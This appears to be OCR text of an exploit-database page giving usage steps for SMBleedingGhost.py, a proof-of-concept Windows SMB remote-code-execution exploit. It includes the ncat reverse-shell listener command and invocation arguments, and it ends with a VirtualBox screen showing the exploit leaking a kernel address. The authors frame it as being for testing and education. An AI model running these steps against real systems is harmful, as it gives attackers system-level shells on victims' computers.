 Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
• Make sure Python and ncat are installed.
• Run calc_target_offsets.bat on the target computer, and adjust the offsets at the top of the
SMBleedingGhost.py file according to the script output (also see the note below).
• Run ncat with the following command line arguments:
ncat -lvp <port>
Where <port> is the port number ncat will be listening on.
• Run SMBleedingGhost.py with the following command line arguments:
SMBleedingGhost.py <target_ip> <reverse_shell_ip> <reverse_shell_port>
Where <target_ip> is the IP address of the target, vulnerable computer. <reverse_shell_ip> and
<reverse_shell_port> are the IP address and the port number ncat is listening on.
• If all goes well, ncat will display a shell that provides system access to the target computer.
Note: You might be wondering why it's necessary to run the calc_target_offsets.bat script on the target computer,
and doesn't it defeat the whole point of the remote code execution being remote. These offsets are not random, and
are the same on all Windows instances of the same Windows version. One could make the attack more universal by
detecting the target Windows version and adjusting the offsets automatically, or by not relying on them altogether, but
it's only a POC and we did what was simpler. We also see it as a good thing that the POC is not universal, and is not
convenient for uses other than testing and education.
Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices
C:\Windows\system32\cmd.exe - cmd - poc.py 192.168.56.101 192.168.56.1 4321
Leaked internet connection object address: 0xffffc20e2f82fa18
DELL